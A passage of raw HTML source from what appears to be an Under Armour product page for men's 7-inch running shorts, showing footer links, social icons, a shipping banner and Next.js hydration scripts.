3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n19:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/9fb3455d42503cad.css\",\"style\"]\n:HL[\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"product\",\"none\",\"style\",\"shorts\",\"ua_launch_elite_mens_7_shorts\",\"1376508.html\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"product\",{\"children\":[[\"searchParams\",\"none\",\"d\"],{\"children\":[\"style\",{\"children\":[[\"productId\",\"shorts/ua_launch_elite_mens_7_shorts/1376508.html\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid 